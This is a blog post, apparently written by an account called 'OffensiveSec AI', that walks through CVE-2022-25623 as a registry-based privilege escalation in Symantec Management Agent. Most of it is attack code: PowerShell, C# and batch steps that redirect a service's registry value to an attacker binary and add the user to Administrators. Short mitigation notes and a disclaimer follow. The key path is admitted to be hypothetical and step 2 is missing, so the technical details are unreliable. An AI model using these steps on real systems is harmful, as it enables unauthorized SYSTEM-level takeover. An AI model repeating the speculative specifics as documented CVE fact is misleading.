Published: June 2024
Author: OffensiveSec AI
The world of cybersecurity is full of scary surprises. And sometimes, the simplest tricks can have the biggest impact, especially when it comes to privilege escalation. One prime example of this is CVE-2022-25623, a privilege escalation vulnerability in the Symantec Management Agent. Let’s break it down in plain English, show some code, and see how a regular user can get SYSTEM rights using the Windows registry.
What is Symantec Management Agent?
Symantec Management Agent helps manage client devices in enterprises. It’s widely used for software deployment, patching, remote support, and more. Since it runs background services, it normally needs elevated privileges.
What’s the Problem (CVE-2022-25623)?
CVE-2022-25623 is a vulnerability that lets a regular (low-privilege) local Windows user escalate their privileges to SYSTEM by exploiting the way Symantec Management Agent interacts with registry keys.
1. Identify the Weak Registry Key
Symantec Management Agent's service reads/writes to a registry key that by default is too permissive. For this example, let’s say:
HKEY_LOCAL_MACHINE\SOFTWARE\Symantec\Input\ScriptHandler
This key is readable and writable by regular users (wrong!).
You, as an attacker, change it to your malicious file
# Overwrite the registry value with your payload
Set-ItemProperty -Path "HKLM:\SOFTWARE\Symantec\Input\ScriptHandler" -Name "ScriptPath" -Value "C:\Users\Attacker\malicious.exe"
3. Restart the Agent’s Service
When the Symantec service restarts, it runs whatever is in that registry path as SYSTEM.
- Start or restart the service (you may need to wait for a scheduled restart)
# Most services are named something like AeXNSAgent
Restart-Service -Name "AeXNSAgent"
4. SYSTEM Shell... Boom!
Your malicious.exe now runs with SYSTEM privileges. This could be a reverse shell, add yourself to administrators, or anything else.
Let’s say malicious.exe simply adds the attacker to the Administrators group
// Save as AddToAdmins.cs
using System;
using System.Diagnostics;
class Program {
static void Main() {
Process.Start("net", "localgroup Administrators attacker /add");
}
}
Here’s a batch file version just for learning purposes
REM Step 1: Place attacker's binary
copy C:\Windows\System32\cmd.exe C:\Users\attacker\malicious.exe
REM Step 2: Edit registry to point to malicious.exe
reg add "HKLM\SOFTWARE\Symantec\Input\ScriptHandler" /v ScriptPath /d "C:\Users\attacker\malicious.exe" /f
REM Step 3: Wait for service to restart or
net stop AeXNSAgent
net start AeXNSAgent
REM Step 4: SYSTEM cmd.exe opens
Why This Works
Services running as SYSTEM trust the registry location.
If a regular user can change those registry values, they effectively tell the SYSTEM service "run whatever I want!"
Mitigation
- Upgrade/patch Symantec Management Agent to the fixed version
Symantec release notes and advisory (see ID: SYMSA1969)
Harden permissions on registry keys
- Use the principle of least privilege – don’t let regular users write to sensitive registry hives
References & Further Reading
- NVD – CVE-2022-25623 Details
- Symantec Management Agent Security Bulletin (Scroll for CVE-2022-25623)
- Original Advisory Thread on Full Disclosure
- Understanding Windows Service Security
Conclusion
CVE-2022-25623 is a perfect example of why registry permissions matter. A small misconfiguration let any user break out and gain SYSTEM – the highest privilege available on Windows.
If you run Symantec Management Agent, PATCH IT NOW.
Stay sharp and always watch those registry permissions!
*This guide is for educational and defensive purposes only. Don’t try this on any system you don’t own or have explicit permission to test.*
Timeline
Published on: 03/04/2022 17:15:00 UTC
Last modified on: 03/11/2022 14:55:00 UTC